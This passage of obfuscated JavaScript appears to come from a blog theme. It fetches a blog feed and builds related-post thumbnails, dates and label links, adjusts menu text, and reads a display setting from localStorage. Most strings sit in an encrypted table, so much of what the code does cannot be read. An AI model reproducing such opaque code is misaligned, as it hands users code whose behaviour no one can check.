-0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x